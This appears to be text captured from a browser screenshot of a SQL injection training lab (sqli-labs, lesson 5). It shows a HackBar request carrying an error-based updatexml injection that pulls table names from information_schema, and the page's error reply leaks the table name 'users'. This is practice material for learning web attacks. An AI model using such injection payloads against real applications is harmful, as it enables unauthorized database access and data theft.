 172.16.43.117/sql/Less-5/?id=1' and (updatexml(1,concat(0x5c,(select table_name
1
Start Parrot Wiki Community privacy pentest learn Donate python ctf FOFA Pro - 搜索结果 补天 - 企业和白帽子共... 麦香鱼'Blog | 励志为...
Welcome Dhakkan
XPATH syntax error: '\users\'
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
http://172.16.43.117/sql/Less-5/?id=1' and (updatexml(1,concat(0x5c,(select table_name from information_schema.tables where table_schema=database() limit 3,1),0x5c),1)) --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All